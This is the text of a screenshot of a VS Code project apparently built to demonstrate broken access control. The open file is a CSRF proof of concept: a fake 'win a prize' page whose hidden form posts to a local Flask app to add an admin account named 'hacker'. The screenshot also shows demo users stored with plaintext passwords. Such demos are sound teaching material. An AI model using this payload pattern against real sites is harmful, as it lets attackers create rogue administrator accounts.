 File Edit Selection View Go Run Terminal Help
CSRF-example.html - bac-demo - Visual Studio Code
EXPLORER
BAC-DEMO
exploit-and-support-assets
create-db.py
CSRF-example.html
delete-hacker.sql
show-all-users.sql
static
templates
add_user.html
cart.html
index.html
login.html
main.html
products.html
broken-access-control-demo.py
README.md
shopping.db
OUTLINE
TIMELINE
SQLITE EXPLORER
shopping.db
cart
products
users
username : text
password : text
role : text
broken-access-control-demo.py
CSRF-example.html
exploit-and-support-assets > CSRF-example.html > ...
1 <html>
2 <head>
3 <title>Malicious Website</title>
4 </head>
5 <body>
6 <h1>Just One Click to Win a Prize</h1>
7 <p>Please Click the Button to win a prize!</p>
8 <form method="POST" action="http://localhost:5000/add_user">
9 <input type="hidden" name="username" value="hacker">
10 <input type="hidden" name="password" value="hacked">
11 <input type="hidden" name="role" value="admin">
12 <button type="submit">Submit</button>
13 </form>
14 </body>
15 </html>
16
SQLite
SQL ▼ < 1 / 1 > 1 - 3 of 3
username password role
Alice secret admin
Bob secret user
jan secret user
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
127.0.0.1 - - [24/Feb/2023 08:42:02] "GET / HTTP/1.1" 302 -
127.0.0.1 - - [24/Feb/2023 08:42:02] "GET /login HTTP/1.1" 200 -
127.0.0.1 - - [24/Feb/2023 08:42:02] "GET /static/styles.css HTTP/1.1" 304 -
Python
Python
0 0
Ln 16, Col 1 Spaces: 4 UTF-8 CRLF HTML
Login
Malicious Website
localhost:5000/login
120%
Login
Username:
Password:
Login